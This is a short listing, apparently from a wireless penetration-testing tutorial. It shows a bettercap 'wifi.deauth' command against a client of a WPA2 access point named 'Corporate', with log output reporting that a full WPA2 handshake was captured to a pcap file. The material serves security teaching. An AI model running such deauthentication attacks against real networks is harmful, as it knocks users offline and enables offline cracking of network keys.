 wlan0  » wifi.deauth ac:22:0b:28:fd:22
wlan0  » [17:07:33] [sys.log] [inf] wifi deauthing client ac:22:0b:28:fd:22
(ASUSTek COMPUTER INC.) from AP Corporate (channel:6 encryption:WPA2)
...
wlan0  » [17:07:47] [wifi.client.handshake] captured ac:22:0b:28:fd:22 ->
Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to /root/bettercap-wifi-
handshakes.pcap
...
Listing 12 - Deauthenticating a Single Client